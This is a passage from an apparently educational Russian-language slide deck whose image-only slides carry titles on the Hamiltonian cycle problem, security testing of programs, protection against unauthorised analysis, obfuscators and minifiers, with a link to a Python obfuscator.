
Задача о нахождении гамильтонова цикла в графе

Slide 35

Задача о нахождении гамильтонова цикла в графе

Slide 36

Задача о нахождении гамильтонова цикла в графе

Slide 37

Задача о нахождении гамильтонова цикла в графе

Slide 38

Задача о нахождении гамильтонова цикла в графе

Slide 39


Задача о нахождении гамильтонова цикла в графе

Slide 40

Методы тестирования на защищенность программ

Slide 41

Методы тестирования на защищенность программ

Slide 42

Методы тестирования на защищенность программ

Slide 43

Методы тестирования на защищенность программ

Slide 44


Способы защиты от несанкционированного исследования

Slide 45


Обфускатор

Slide 46

Обфускатор

Slide 47

Обфускатор

Slide 48


Минификатор

Slide 49

Примеры обфускаторов
https://pyob.oxyry.com/

